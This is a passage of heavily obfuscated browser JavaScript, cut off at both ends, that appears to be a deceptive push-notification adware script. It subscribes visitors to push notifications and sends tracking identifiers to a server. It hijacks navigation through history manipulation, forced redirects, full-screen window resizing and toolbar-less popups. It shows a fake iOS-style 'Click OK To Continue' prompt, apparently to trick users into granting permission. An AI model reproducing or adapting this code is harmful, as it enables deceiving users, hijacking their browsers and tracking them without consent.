la)try{Z2=I1u;Z2+=B8j;g_=P1w;g_+=f9F;g_+=P1w;g_+=D3G;Z1=O9l;Z1+=M9H;W2=j2d;W2+=l$n;W2+=P1w;r7=f5w;r7+=j2d;O9=S8w;O9+=b__;q5=j2d;q5+=l$n;q5+=P1w;G2=j6t;G2+=E27;G2+=H3z;G2+=v25;h$=j2d;h$+=u6L;h$+=a7T;K4=j2d;K4+=l$n;K4+=P1w;H5=g25;H5+=l2N;H5+=j2d;p8=t$C;p8+=H3z;s_=f3A;s_+=D0d;s_+=W5_;R7=R84;R7+=P1w;F8=V9B;F8+=E7c;F8+=j2d;K8=I3E;K8+=u6L;K8+=D0d;J3=R84;J3+=P1w;L5=j2d;L5+=x0G;L5+=J9V;u2=P1w;u2+=u6L;u2+=D0d;s4=R84;s4+=P1w;r2=j6t;r2+=B5A;r2+=L6l;r2+=F_0;r9=p_T;r9+=p_T;G5=T9b;G5+=x0e;G5+=n8n;d=G5;c < la && (d+=t$C + ma(q6Q));m=new URL(F + r9 + Ga);m[r2][s4](u2,n);m[L5][J3](K8,x);m[F8][R7](s_,(t || L3I) + p8);m[H5][K4](h$,r);m[G2][q5](O9,d);m[r7][W2](Z1,r || B(h6q,Q6r)[g_]());h=m[Z2]();}catch(l){}m=function(){var b9t,H4c,X9,F9,Q1;b9t="ocation";H4c="ba";X9=H4c;X9+=O4$;F9=K_V;F9+=P_5;Q1=S4_;Q1+=b9t;h?(window[Q1][F9]=h,setTimeout(function(){var m9;m9=X$m;m9+=j$g;m9+=O4$;a?Ha(g):history[m9]();},y0u)):a?Ha(g):history[X9]();};if(b)m();else if(a)m();else if(l2 != typeof window[f3])try{M1=j4I;M1+=H3z;window[M1](z,m);}catch(l){m();}else m();return !Q0f;},Ea=function(){var O67,I$U,N9w,j$;O67="abcd";I$U="efghijklmnopqrstuvwxyz0";N9w="123456789";j$=O67;j$+=I$U;j$+=N9w;return Q0f > E?Y$r:ma(g0z,j$);},V=function(a,b,c){var p4t,v_L,L8P,f7A,E$,X8,a9,a$,Z9,e,f;p4t="indexO";v_L="substr";L8P="bstrin";f7A="Of";E$=v_L;E$+=x_Y;E$+=o5a;X8=p4t;X8+=S8w;a9=j2d;a9+=O9l;a9+=L8P;a9+=o5a;a$=X8g;a$+=G17;a$+=f7A;Z9=x_Y;Z9+=D2q;Z9+=z__;e=a[Z9](d_C + b + W3C);-X_u == e && (e=a[a$](x2x + b + W3C));f=L3I;s7E.p4O();-X_u == e?f=a + x2x + b + W3C + encodeURIComponent(c):(++e,f=a[a9](Q0f,e),f+=b + W3C + encodeURIComponent(c),b=a[X8](x2x,e),-X_u != b && (f+=a[E$](b)));return f;},jb=function(a){var Q9g,V_g,o_d,S5M,G$a,Y$s,a8,s9,A3,e9,d_,i5,k_,m0,b;Q9g="ace";V_g="rCodeAt";o_d="rep";S5M="lace";G$a="+";Y$s="eat";a8=I3E;a8+=H3z;a8+=j$g;a8+=V_g;s9=Q$d;s9+=w2c;A3=S4_;A3+=I8r;A3+=h4o;e9=j$g;e9+=P1w;e9+=h51;e9+=X$m;d_=o_d;d_+=S5M;i5=P$N;i5+=l$n;i5+=Y1a;i5+=Q9g;k_=z3A;k_+=h4o;m0=o_d;m0+=Y$s;b=W3C[m0]((D84 - a[k_] % D84) % D84);a=(a + b)[i5](/\-/g,G$a)[d_](/_/g,p_T);a=window[e9](a);for(var b=new Uint8Array(a[A3]),c=Q0f;c < a[s9];++c)b[c]=a[a8](c);return b;},fb=function(a){var F6I,Y92,h_j,c77,C$J,A72,N3,O$,k4,E5,b;F6I="anag";Y92="be";h_j="hM";c77="ribe";C$J="subscri";A72="atch";N3=I3E;N3+=A72;O$=w2c;O$+=l$n;O$+=b__;k4=C$J;k4+=Y92;E5=M6s;E5+=h_j;E5+=F6I;E5+=f6g;s7E.p4O();b=L3I;try{b=jb(X);}catch(c){var p5h,c1z,c2,v6;p5h="pid";c1z="bscri";c2=t2s;c2+=j$g;c2+=p5h;v6=V_d;v6+=c1z;v6+=Y92;h(v6,c2,{},function(a){var v4w,S1,x8,j7;v4w="bscribe";S1=j1l;S1+=r2e;S1+=u6L;S1+=D0d;x8=V_d;x8+=v4w;j7=s9y;s7E.C$D();j7+=j6T;a && Y8q == a[j7] || v(x8,S1);L();});return;}a[E5][k4]({userVisibleOnly:!Q0f,applicationServerKey:b})[O$](function(a){var A9S,U5U,Q2u,r0j,m6w,b5,e4,N6,S9,Y_,H_,v$,B9,d,g;A9S="scri";U5U="ption";Q2u="/a";r0j="ru";m6w="ribed";b5=X3A;b5+=X0D;b5+=h0C;e4=h1m;e4+=P$N;e4+=O9l;e4+=l$n;N6=F7J;N6+=C4E;S9=Q2u;S9+=d_C;S9+=j$g;S9+=W3C;Y_=p_T;Y_+=p_T;H_=F7J;H_+=A9S;H_+=U5U;s7E.p4O();v$=h1m;v$+=r0j;v$+=l$n;B9=j2d;B9+=S3g;B9+=I3E;B9+=m6w;function b(){s7E.p4O();Fa(g,function(a,c){Y8q != c && k3g > d?(++d,b()):L();});}function f(){var V5P,d3,T_;V5P="bsc";d3=r8k;d3+=l$n;T_=V_d;T_+=V5P;T_+=c77;h(T_,d3,{vapkey:X,subscription:a,sw_version:T,info:Y},function(a){var L8;L8=s9y;L8+=P1w;L8+=O9l;L8+=j2d;(!a || Y8q != a[L8]) && k3g > d?(++d,f()):(d=Q0f,ka?ia(U,b):ia(U,L));});}h(B9,v$,{},function(a){var e8P,n3,C6,A4;e8P="ubsc";n3=h1m;n3+=P$N;n3+=O9l;n3+=l$n;C6=j2d;C6+=e8P;C6+=m6w;s7E.C$D();A4=l5N;A4+=x87;a && Y8q == a[A4] || v(C6,n3);});ha=!Q0f;U[H_]=a;(d=Q0f,g=F + Y_ + y + S9 + ka);v(N6,e4,{vapkey:X,subscription:JSON[b5](a),sw_version:T,info:Y},k3g);f();})[N3](function(a){var u$S,y6,P7;u$S="bscr";y6=O7P;y6+=j$g;y6+=D2O;P7=V_d;P7+=u$S;P7+=u6L;P7+=Y92;s7E.C$D();h(P7,y6,{error:Ia(a)},function(b){var M4J,r8s,n_e,F0,J$,t1;M4J="sc";r8s="Fal";n_e="tatus";s7E.C$D();F0=r8s;F0+=R84;J$=V_d;J$+=X$m;J$+=M4J;J$+=c77;t1=j2d;t1+=n_e;b && Y8q == b[t1] || v(J$,F0,{error:Ia(a)});L();});});},v=function(a,b,c,e){var I60,v5Y,O75,t6H,C7s,Z6,w8,G8,b2;I60="ice";v5Y="alytics";s7E.C$D();O75="ostMessage";t6H="ntroller";C7s="Worker";try{Z6=K6B;Z6+=v5Y;w8=r2e;w8+=O75;G8=I3E;G8+=h51;G8+=t6H;b2=R0t;b2+=I60;b2+=C7s;navigator[b2][G8][w8]({type:Z6,event:a,status:b,event_data:c || ({}),retry:e || Q0f});}catch(f){}},h=function(a,b,c,e){var i_N,a0g,S_y,x4N,B$,R5,G1;i_N="clu";a0g="ime";s7E.C$D();S_y="ify";x4N="getT";B$=l5N;B$+=Z9k;B$+=a1$;B$+=S_y;R5=x4N;R5+=a0g;G1=x_Y;G1+=i_N;G1+=D0d;G1+=b77;kb[G1](a) && o$9 > B(X_u,o$9)?e && e({status:Y8q}):(a={event:a,timestamp:new Date()[R5](),event_data:c || ({}),status:b,tag_id:n,sub_id1:t,sub_id2:r,cookie_id:x,domain:y,lp_name:lb,as_name:na,hop:E + X_u},mb(oa,encodeURIComponent(H(JSON[B$](a),g0z)),e));},mb=function(a,b,c){var G3C,a1a,a3E,l0,m_,U$,A8,b4,Q_,F3,X3,m$,e;G3C="dE";a1a="ror";a3E="OS";try{l0=j2d;l0+=l$n;l0+=b__;l0+=D0d;m_=t9Q;m_+=a3E;m_+=h1m;U$=h51;U$+=r2e;U$+=l$n;U$+=b__;A8=z9O;A8+=b__;A8+=D0d;b4=l$n;b4+=P$N;b4+=a1a;Q_=u5G;Q_+=G3C;Q_+=F1y;Q_+=F4i;F3=X$m;F3+=u6L;F3+=b__;F3+=D0d;X3=S4_;X3+=h51;X3+=u5G;m$=s8j;m$+=L8G;e=new XMLHttpRequest();c && (e[m$](X3,(function(a){s7E.C$D();a(this);})[F3](e,c),e),e[Q_](b4,(function(a){s7E.C$D();a(this);})[A8](e,c),e));e[U$](m_,a,!Q0f);e[l0](b);}catch(f){c && c(Y$r);}},Fa=function(a,b){s7E.C$D();var o6L,z7q,c_h,n5p,j9I,Z5$,b_I,q8,c9,m3,h2,M5,J_,h1,B0,T2,E4,N7,w2,S0,c;o6L="fe";z7q="dEvent";c_h="G";n5p="sen";j9I="List";Z5$="err";b_I="EventListener";q8=I3E;q8+=Y5w;q8+=d$e;c9=P1w;c9+=H3z;c9+=l$n;c9+=b__;m3=o6L;m3+=P1w;m3+=I3E;m3+=H3z;h2=A8i;h2+=l$n;h2+=r0A;if(h2 != typeof XMLHttpRequest){M5=n5p;M5+=D0d;J_=c_h;J_+=i1p;J_+=h1m;h1=h51;h1+=r2e;h1+=l$n;h1+=b__;B0=z9O;B0+=U_Z;T2=Z5$;T2+=n7V;E4=u5G;E4+=z7q;E4+=j9I;E4+=W9w;N7=X$m;N7+=u6L;N7+=b__;N7+=D0d;w2=V4K;w2+=u5G;S0=v8N;S0+=b_I;c=new XMLHttpRequest();b && (c[S0](w2,(function(a){var H1a,Z2D,q8T,F1,j3,I5,w3,Z7;H1a="respons";Z2D="ponseText";q8T="eText";F1=j2d;F1+=t2t;F1+=u4s;j3=s9y;j3+=P1w;j3+=u4s;I5=H1a;I5+=q8T;w3=A4b;w3+=Z2D;Z7=j2d;s7E.p4O();Z7+=s5V;Z7+=j6T;Y8q == this[Z7] && this[w3]?a(this[I5],this[j3]):a(L3I,this[F1]);})[N7](c,b),c),c[E4](T2,(function(a){a(L3I,Q0f);})[B0](c,b),c));c[h1](J_,a,!Q0f);c[M5]();}else self[m3](a)[c9](function(a){var G7,N_,E_;s7E.C$D();G7=F93;G7+=P1w;G7+=I3E;G7+=H3z;N_=P1w;N_+=D6S;E_=P1w;E_+=G17;E_+=P1w;b && a[E_]()[N_](function(c){var x9;x9=l5N;x9+=Y5w;x9+=u4s;b(c,a[x9]);})[G7](function(a){b(L3I,Q0f);});})[q8](function(a){s7E.p4O();b && b(L3I,Q0f);});},Ia=function(a){var o$O,z4D,Q$Y,X2E,J3N,Y4,O7,Q7,j9,x3,b;o$O="messa";z4D=" | sta";Q$Y="ck: ";X2E="ack";J3N="ac";Y4=j2d;Y4+=P1w;Y4+=J3N;Y4+=L6F;O7=z4D;O7+=Q$Y;Q7=j2d;Q7+=P1w;Q7+=X2E;j9=o$O;j9+=e4S;x3=W11;x3+=l$n;x3+=M4e;x3+=e4S;b=L3I;s7E.C$D();a[x3] && (b+=a[j9]);a[Q7] && (b+=O7 + a[Y4]);return b;},ia=function(a,b){var a$a,f7,r1,Q$,R4,c;a$a="gify";try{if(a){f7=F93;f7+=P1w;f7+=I3E;f7+=H3z;r1=P1w;r1+=H3z;r1+=l$n;r1+=b__;Q$=j2d;Q$+=F3B;R4=X3A;R4+=a$a;c=H(JSON[R4](a),g0z);Ja[Q$](ea,c)[r1](function(){s7E.p4O();b && b();})[f7](function(a){s7E.p4O();b && b();});}else b && b();}catch(e){b && b();}},Ya=function(a){s7E.C$D();var S8,u5,h4;try{S8=P7v;S8+=I3E;S8+=H3z;u5=P1w;u5+=D6S;h4=o5a;h4+=l$n;h4+=P1w;Ja[h4](ea)[u5](function(b){s7E.p4O();var U2,c;try{U2=r2e;U2+=l3X;U2+=R84;c=Y$r;b && (c=JSON[U2](Ka(b,g0z)));a && a(c);}catch(e){a && a(Y$r);}})[S8](function(b){a && a(Y$r);});}catch(b){a && a(Y$r);}},La=function(a){var t72,C5A,o1,i$;t72="rectext";C5A="irect";o1=P$N;o1+=I2p;o1+=u6L;o1+=t72;i$=P$N;i$+=I2p;i$+=C5A;p?a && N(a):i$ != a && o1 != a || !A || N(A);},ta=function(){s7E.C$D();O(Z);},eb=function(){O(J);},w=function(){O(K);},L=function(){var C1a,q2O,n_5,y3Z,W7h,T8V,E4e,Z8f,X5_,k4e,R7T,E8x,q2Y,v1v,r6s,m2g,K9l,z0z,I86,v94,h$R,P42,V0H,f8Y,x1R,L2U,h0k,k8V,X_,m1,N9,k3,q4,F2,H$,C2,i6,H7,D6,U4,Y9,A_,Q3,g1,E0,h0,l$,t9,X7,F7,W5,F_,L0,I9,v9,y1,x_,A9,u_,K3,A2,C$,P5,a3,E3,V3,a,b,c,B8,P8,U3;C1a="earc";q2O="pti";n_5="rke";y3Z="chP";W7h="archParams";T8V="//";E4e="rchParam";Z8f="serviceWo";X5_="hPa";k4e="hParams";R7T="6";E8x="hParam";q2Y="ttp";v1v="_tag";r6s="_no";m2g="hP";K9l="xg";z0z="tMessag";I86="pos";v94="h_i";h$R="s:";P42="controll";V0H="arams";f8Y="S";x1R="show";L2U="ubid";h0k="ur";k8V="/pus";if(pa)try{X_=x1R;X_+=r6s;X_+=S$J;m1=H5b;m1+=f8Y;m1+=G28;m1+=o5a;N9=u6L;N9+=r2e;N9+=W11;k3=j2d;k3+=l$n;k3+=P1w;q4=Q_5;q4+=E8x;q4+=j2d;F2=j2d;F2+=l$n;F2+=P1w;H$=Q_5;H$+=X5_;H$+=t5y;H$+=V30;C2=Y6p;C2+=o5a;C2+=P1w;i6=E$J;i6+=W5_;i6+=R7T;H7=E$J;H7+=W5_;H7+=e6d;D6=K9l;D6+=P1w;U4=j2d;U4+=l$n;U4+=P1w;Y9=j2d;Y9+=C1a;Y9+=m2g;Y9+=V0H;A_=M6s;A_+=v94;A_+=D0d;Q3=j2d;Q3+=l$n;Q3+=P1w;g1=V9B;g1+=V0H;E0=I8v;E0+=I8v;h0=Q0q;h0+=j2d;h0+=H3z;h0+=v1v;l$=j2d;l$+=l$n;l$+=P1w;t9=V9B;t9+=j$g;t9+=F_0;X7=j$g;X7+=o5a;X7+=l$n;F7=j2d;F7+=F3B;W5=j6t;W5+=E4e;W5+=j2d;F_=h51;F_+=q2O;F_+=D0d;L0=j2d;L0+=l$n;L0+=P1w;I9=j2d;I9+=u_7;I9+=E27;I9+=k4e;v9=H5b;v9+=c81;v9+=Z9k;v9+=a1$;y1=h0k;y1+=M9H;x_=j2d;x_+=l$n;x_+=P1w;A9=g25;A9+=y3Z;A9+=V0H;u_=j2d;u_+=L2U;K3=j2d;K3+=l$n;K3+=P1w;A2=R84;A2+=W7h;C$=P1w;C$+=M9H;P5=j2d;P5+=l$n;P5+=P1w;a3=h7h;a3+=x6K;E3=k8V;E3+=H3z;V3=H3z;V3+=q2Y;V3+=h$R;V3+=T8V;(a=V3 + nb,a=a + E3,b=ua(),c=new URL(a));c[a3][P5](C$,ob);c[A2][K3](u_,x);c[A9][x_](y1,B(h6q,Q6r)[v9]());c[I9][L0](F_,n);c[W5][F7](X7,E$J);c[t9][l$](h0,E0);c[g1][Q3](A_,b);c[Y9][U4](D6,pb([H7,i6,C2]));c[H$][F2](W11,s9h);c[q4][k3](N9,W5_);a=c[m1]();a={rt_url:a,push_id:b,type:X_};try{B8=I86;B8+=z0z;B8+=l$n;P8=P42;P8+=l$n;P8+=P$N;U3=Z8f;U3+=n_5;U3+=P$N;navigator[U3][P8][B8](a);}catch(e){}}catch(e){}O(G);},O=function(a,b){var N0B,D48,v7g,Z4C,r4,a7,d8;N0B="before_fi";D48="before_";v7g="finish";Z4C="nish";r4=N0B;r4+=Z4C;a7=P5W;a7+=D0d;a7+=l$n;a7+=r0A;function c(){var M8g,x6$,b2W,I$f,q7s,A5,q$,V4,d9,t4;M8g="irecte";x6$="pwa";b2W="xt";I$f="edirec";q7s="red";A5=I3E;A5+=V4K;A5+=R84;q$=x8y;q$+=h51;q$+=j2d;q$+=l$n;V4=p_T;V4+=x6$;d9=q7s;d9+=M8g;d9+=b2W;t4=P$N;t4+=I$f;t4+=P1w;t4 != a && d9 != a || !A?I?N(oa + V4):q$ == a && window[A5]():N(A);}if(p)a && N(a);else if(!b && Ca && a7 != typeof window[r4])try{d8=D48;d8+=v7g;window[d8](z,c);}catch(e){c();}else c();},N=function(a){var R0u,b_E,A1o,b6x,z90,V20,l_F,m7B,t5f,w2M,Q16,E0c,y6o,S6J,e3p,F2c,I7c,a9V,U7C,x3P,t43,z4k,M4L,I14,V10,k92,e6,P4,g7,t8,V6,I3,M_,w1,k1,U_,i9,z3,I_,X$,E2,h7,b3,B7,d$,J5,y4,i0,J7,r6;R0u="ll";b_E="la";A1o="yers";b6x="ailHeight";z90="wi";V20="veTo";l_F="izeTo";m7B="oc";t5f="dt";w2M="vailWi";Q16="ree";E0c="getEle";y6o="size";S6J="ument";e3p="outerH";F2c="win";I7c="erW";a9V="mentById";U7C="lHei";x3P="umen";t43="scree";z4k="ilWi";M4L="ailWi";I14="ut";V10="docume";k92="eight";e6=H3z;e6+=P$N;e6+=P_5;P4=M76;P4+=j$g;P4+=y8G;P4+=b__;g7=j$g;g7+=W$E;g7+=z2B;g7+=P1w;t8=t43;t8+=b__;V6=j$g;V6+=w2M;V6+=t5f;V6+=H3z;I3=j2d;I3+=I3E;I3+=Q16;I3+=b__;M_=C1i;M_+=y6o;M_+=h1m;M_+=h51;w1=j$g;w1+=j1l;w1+=z4k;w1+=P0g;k1=h51;k1+=I14;k1+=I7c;k1+=t2O;U_=z90;U_+=b__;U_+=o9v;U_+=G89;i9=b3P;i9+=b6x;z3=e3p;z3+=k92;I_=z90;I_+=U_Z;I_+=h51;I_+=G89;X$=E0c;X$+=a9V;E2=o9v;E2+=I3E;E2+=x3P;E2+=P1w;h7=b_E;h7+=A1o;b3=D0d;b3+=m7B;b3+=S6J;B7=O9A;B7+=U7C;B7+=O68;d$=b3P;d$+=M4L;d$+=P0g;J5=C1i;J5+=j2d;J5+=l_F;y4=F2c;y4+=o9v;y4+=G89;i0=j$g;i0+=R0u;J7=V10;J7+=X24;r6=W11;r6+=h51;r6+=V20;window[r6](Q0f,Q0f);window[J7][i0]?top[y4][J5](screen[d$],screen[B7]):(window[b3][h7] || window[E2][X$]) && (top[I_][z3] < screen[i9] || top[U_][k1] < screen[w1]) && window[M_](top[I3][V6],top[t8][g7]);window[P4][e6]=a;},Ha=function(a){var p6d,z5y,N0h,v1S,M1B,h7s,Q2V,o3h,Z5r,f3f,k$T,Y6k,Y1D,H5i,S8X,l7d,f4,p7,j5,f8,D8,p2,c0,Y6,c3,n5,w0,a2,H4,q3,v5,N1,E8,b,c;p6d="wa";z5y=+"130";N0h="eigh";v1S="no,menubar=no,width=";M1B="fo";h7s="crollbars=no,status=";Q2V="tl";o3h=",he";Z5r="e=no,s";f3f="toolbar=no,resizabl";k$T="ght=";Y6k="50" << 64;Y1D="Stri";H5i="rd";S8X=+"65";l7d="shSta";f4=K_V;f4+=l$n;f4+=S8w;p7=S4_;p7+=h51;p7+=F93;p7+=F_$;j5=M1B;j5+=P$N;j5+=p6d;j5+=H5i;f8=H3z;f8+=P$N;f8+=l$n;f8+=S8w;D8=V4K;D8+=F93;D8+=P1w;D8+=k_x;p2=P1w;p2+=u6L;p2+=Q2V;p2+=l$n;c0=r2e;c0+=O9l;c0+=l7d;c0+=V9p;if(!Ma && Da){Y6=W11;Y6+=V1i;Y6+=h1m;Y6+=h51;c3=P1w;c3+=h51;c3+=Y1D;c3+=a1$;n5=o3h;n5+=u6L;n5+=k$T;w0=H5b;w0+=c81;w0+=D3G;a2=f3f;a2+=Z5r;a2+=h7s;a2+=v1S;H4=M30;H4+=l$n;H4+=b__;q3=H3z;q3+=N0h;q3+=P1w;v5=G80;v5+=l$n;v5+=l$n;v5+=b__;N1=G89;N1+=t2O;E8=j2d;E8+=z9J;(b=window[E8][N1] / q6Q - Y6k,c=window[v5][q3] / q6Q - S8X);window[H4](a,L3I,a2 + o$9[w0]() + n5 + z5y[c3]())[Y6](b,c);da && setTimeout(function(){var r8;r8=x8y;r8+=h51;r8+=R84;window[r8]();},y0u);}else (history[c0](Y$r,document[p2],window[D8][f8],!Q0f),history[j5](),window[p7][f4]=a);},Ua=function(){var a07,E$A,F2G,x$k,e2x,W_,y$,x7,Q9,D$,a,b,c;a07="ics_";E$A=+"60";F2G="tTim";x$k="ro";e2x="sess";W_=z3a;W_+=o5a;y$=e4S;y$+=F2G;y$+=l$n;x7=x$k;x7+=A8i;Q9=a07;Q9+=e2x;Q9+=u6L;Q9+=a1R;D$=e4S;D$+=i_9;D$+=V9p;D$+=W11;if(-X_u == Na)return !X_u;(a=sessionStorage[D$](Q9),b=Math[x7](new Date()[y$]() / y0u)[W_](),c=E$A * Na);return !a || b - a > c?!Q0f:!X_u;},ga=function(a){var q7p,Q2S,P1,q0,V7,Y$,l1,v4,K6,b;q7p="lengt";Q2S="substri";P1=Q2S;P1+=a1$;q0=R84;q0+=j$g;q0+=E27;q0+=H3z;V7=u6L;V7+=v75;Y$=q7p;Y$+=H3z;l1=R84;l1+=z1p;v4=K_V;v4+=l$n;v4+=S8w;K6=U4c;K6+=H6a;b=document[K6](j$g);b[v4]=a;if(X_u >= b[l1][Y$])return a;b=a[V7](b[q0]);return -X_u == b?a:a[P1](Q0f,b);},Va=function(a){var E1T,L4K,I9S,W_5,R9R,J6b,F4g,q5E,w7w,i17,f3p,K83,N1c,W_d,u2r,X_8,o8o,y$g,n9r,Z4b,B6Z,R3A,G2b,Z_3,K4Q,g05,c9v,w1O,X2v,P86,Q9K,d4o,r02,O5k,g92,W6D,z1_,O4F,a7l,C1v,N9C,E2F,B9T,L69,P7J,L7W,V9z,V7C,z0f,y6a,t5C,C$r,f53,q$v,I80,I1_,l_A,O_D,w9O,U5N,P5s,m3D,q6K,j3F,A8f,U7X,M7m,o_L,I2z,B0G,x6j,w6z,U7J,N37,K3N,P23,s3v,Z3$,T_Z,M4C,C0O,W_t,c$E,o7x,f_k,v_T,d5B,R0w,e7L,W$e,W6n,Y_t,m3z,f9w,E2t,Q5_,d8y,M0q,B3$,j_M,G8q,P0F,p8K,T_0,k3q,c2u,y2,q2,B3,K$,G4,J1,U0,d6,O6,Q4,f0,G0,S2,x2,D_,X0,t$,g8,d1,l9,s3,t0,b8,u8,u$,b,c,K_,z9,X5,Q0,D4,j8,k2,e$,Y5,e0,R2,q6,U1,x6,z$,P9,p5,B1,w7,R8,e5,G_,u3,d7,h5,D2,b1,h6,f2,o6,T$,z5,Y1,A$,z8,C5,p6,D7,u1,o_,L9,q9,c4,j1,E6,v0,u7,I4,m7,B_,A7,H9,u9,t2,c1,J6,W$,B2,V1,p0,t3,z6,n1,e,d,k,g,h,l,m;E1T="ty";L4K="j";I9S="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -";W_5="ateElem";R9R="dCh";J6b="werCase";F4g="ic";q5E="appendChil";w7w="lass";i17="cs-";f3p="his";K83="ibute";N1c="ssNam";W_d="endCh";u2r="assNa";X_8="ext";o8o="sessionStora";y$g="createE";n9r="tItem";Z4b="O";B6Z="s-actio";R3A="addEventList";G2b="Element";Z_3="hild";K4Q="ement";g05="Item";c9v="appendCh";w1O="ppen";X2v="ics-action-it";P86="ry";Q9K="ate";d4o="ase";r02="ick";O5k="iv";g92="lement";W6D="styl";z1_="cre";O4F="[base64]";a7l="s-me";C1v="tener";N9C="ions";E2F=/chrome/;B9T="eateElem";L69="appendC";P7J="Name";L7W="fer";V9z="gent";V7C="toLocaleLo";z0f=/edge/;y6a="est";t5C="pend";C$r="toLocaleLowerCas";f53="istener";q$v=/gsa/;I80="etAtt";I1_="append";l_A="Agen";O_D="C";w9O="nnerTe";U5N="ssionStorage";P5s="ame";m3D="dEventL";q6K="cla";j3F="ics-title,#ics .ics-message {color: #000;font-family: '-apple-system';padding-left: 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-messag";A8f="2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwv";U7X=/crios/;M7m="ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;position: relative;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .";o_L="ontinue";I2z="eme";B0G="dChil";x6j="n-it";w6z="anc";U7J="eateE";N37="z-index: 10000; width: 10px; height: 10px; cursor: pointer; position: absolute; background-size: contain; top: 15px; right: 15px; background-image: url(\"[data-uri]";K3N="nta";P23="ap";s3v="Chil";Z3$="Zz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8L3N2Zz4NCg==\");";T_Z="createElem";M4C="K";C0O="s-a";W_t="ics-c";c$E=" C";o7x="lick OK To";f_k="Na";v_T="iner";d5B="tes";R0w="EventLis";e7L="rC";W$e="ild";W6n="LocaleLowe";Y_t="nnerHTML";m3z="rA";f9w="e {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";E2t="titl";Q5_="N";d8y="nnerT";M0q="ppendChild";B3$="vbn";j_M="set";G8q="innerT";P0F="Child";p8K="app";T_0="bnf";k3q="LocaleLower";c2u="addE";y2=H3z;y2+=P$N;y2+=l$n;y2+=S8w;q2=V4K;q2+=P7v;q2+=u6L;q2+=a1R;B3=c9M;B3+=a1$;B3+=P1w;B3+=H3z;K$=f3p;K$+=H5b;K$+=P86;G4=H3z;G4+=P$N;G4+=l$n;G4+=S8w;J1=M76;J1+=j$g;J1+=P1w;J1+=k_x;U0=C$r;U0+=l$n;d6=I5G;d6+=l_A;d6+=P1w;O6=d5B;O6+=P1w;Q4=H5b;Q4+=k3q;Q4+=O_D;Q4+=d4o;f0=I5G;f0+=l_A;f0+=P1w;G0=P1w;G0+=b77;G0+=P1w;S2=H5b;S2+=W6n;S2+=e7L;S2+=d4o;x2=u4s;x2+=l$n;x2+=m3z;x2+=V9z;D_=P1w;D_+=l$n;D_+=j2d;D_+=P1w;X0=V7C;X0+=J6b;t$=u4s;t$+=f3r;t$+=h_g;g8=P1w;g8+=y6a;d1=C1i;d1+=L7W;d1+=C1i;d1+=P$N;l9=L4K;l9+=t2s;l9+=T_0;s3=j_M;s3+=g05;t0=o8o;t0+=e4S;b8=L4K;b8+=B3$;b8+=S8w;u8=o5a;u8+=l$n;u8+=n9r;u$=R84;u$+=U5N;(b=window[u$][u8](b8) || Q0f,b=Number(b) + X_u);window[t0][s3](l9,b);c=document[d1] || L3I;if((q$v[g8](navigator[t$][X0]()) || E2F[D_](navigator[x2][S2]()) || U7X[G0](navigator[f0][Q4]())) && !z0f[O6](navigator[d6][U0]()) && (c === window[J1][G4] || L3I === c || X_u < b || X_u < window[K$][B3]))window[q2][y2]=a;else {K_=p8K;K_+=I8r;K_+=R9R;K_+=W$e;z9=X$m;z9+=Z0q;z9+=S4V;X5=c9v;X5+=W$e;Q0=X$m;Q0+=h51;Q0+=D0d;Q0+=S4V;D4=P23;D4+=t5C;D4+=s3v;D4+=D0d;j8=v3D;j8+=I3E;j8+=L6F;k2=R3A;k2+=l$n;k2+=p6S;k2+=P$N;e$=L69;e$+=Z_3;Y5=I3E;Y5+=S4_;Y5+=r02;e0=v8N;e0+=R0w;e0+=C1v;R2=p8K;R2+=W_d;R2+=W$e;q6=x8y;q6+=u6L;q6+=O4$;U1=c2u;U1+=F1y;U1+=b__;U1+=f6g;x6=X$m;x6+=h51;x6+=D0d;x6+=S4V;z$=I3E;z$+=v2Y;z$+=I3E;z$+=L6F;P9=u5G;P9+=m3D;P9+=f53;p5=N37;p5+=O4F;p5+=A8f;p5+=Z3$;B1=W6D;B1+=l$n;w7=j2d;w7+=I80;w7+=P$N;w7+=K83;R8=D0d;R8+=O5k;e5=C$m;e5+=K4Q;G_=O_D;G_+=w6z;G_+=A9u;u3=u6L;u3+=w9O;u3+=Y6p;u3+=P1w;d7=X2v;d7+=l$n;d7+=W11;h5=x8y;h5+=u2r;h5+=M36;D2=T2$;D2+=t2s;b1=y$g;b1+=g92;h6=Z4b;h6+=M4C;f2=G8q;f2+=X_8;o6=F4g;o6+=B6Z;o6+=x6j;o6+=g3J;T$=I3E;T$+=w7w;T$+=f_k;T$+=M36;z5=D0d;z5+=u6L;z5+=t2s;Y1=y$g;Y1+=g92;A$=O_D;A$+=o7x;A$+=c$E;A$+=o_L;z8=u6L;z8+=d8y;z8+=G17;z8+=P1w;C5=I1_;C5+=P0F;p6=F4g;p6+=C0O;p6+=J74;p6+=N9C;D7=q6K;D7+=N1c;D7+=l$n;u1=T2$;u1+=t2s;o_=z1_;o_+=Q9K;o_+=G2b;L9=q5E;L9+=D0d;q9=F4g;q9+=a7l;q9+=M4e;q9+=e4S;c4=q6K;c4+=N9B;c4+=P7J;j1=D0d;j1+=u6L;j1+=t2s;E6=I3E;E6+=P$N;E6+=B9T;E6+=h_g;v0=j$g;v0+=w1O;v0+=B0G;v0+=D0d;u7=u6L;u7